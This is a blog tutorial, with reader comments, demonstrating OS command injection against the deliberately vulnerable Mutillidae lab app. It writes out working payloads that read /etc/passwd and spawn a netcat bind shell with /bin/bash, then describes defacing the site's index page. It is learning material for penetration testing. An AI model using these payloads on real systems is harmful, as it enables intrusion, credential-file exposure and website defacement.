Read up on command injection here.
OWASP testing guide is your best friend while learning web applications hacking or penetration testing.
I tested the attack on two different vulnerable applications, one of which is 'Mutillidae'
Command Injection Attack Example

Ideally, you are supposed to 'lookup' DNS and resolve hostnames to IP addresses using this web application.However, the code is vulnerable to 'command injection attack'.
As you know, in Bash we can execute two commands one after the other by typing:
#cmd1 && cmd2
Try this in the vulnerable application (the point is to get another command executed on the server)
www.facebook.com && ls /
In the vulnerable application first Facebook's IP address would be resolved on the server and then the second command would get executed, listing the contents of the 'root' directory.
Now that you know the command injection vulnerability exists, you can try different commands and construct an attack
For example:
Display the contents of 'passwd' file
www.facebook.com && cat /etc/passwd
OR invoke netcat to listen for commands on port 8085 of the victim machine:
www.facebook.com && nc -l -p 8085 -e '/bin/bash'
See what we did here?
I assume netcat utility would be present on the server, so I tell it to listen on port 8085 (and invoke bash)
Now from our Terminal we can use our netcat client to connect to that server
#nc 172.X.X.X 8085
We are connected. We can now begin executing commands on the compromised remote machine.
#whoami
Note that we are a normal user--'www-data'--and not root. Hence, we have limited Privileges at this point.
However, using privileges of 'www-data' it is possible for us to deface the website. Note that defacing a website is unacceptable even as part of a penetration test, so do not go through with it.
To deface the website
#vi /var/www/index.html
It is now possible to edit this file to make changes to deface to the website.
Note that you can terminate the first command simply by typing ';' and, hence, don't always need the first part, that is, 'www.facebook.com'. For example:
; cat /etc/passwd


Interesting. Good work. I am unable to actually start netcat myself
ReplyDeleteI didn't understand anything........^_^
ReplyDeleteMe Neither.
ReplyDeleteNice one
ReplyDeleteGood information provided on the types of injection in an easy to understand language and in very concise yet important. I am exploring on OS command injection and will wait for more updation on that. thank you
ReplyDeleteGreat blog! This blog provide useful information on OS command injection. Thanks for sharing helpful screenshots.
ReplyDelete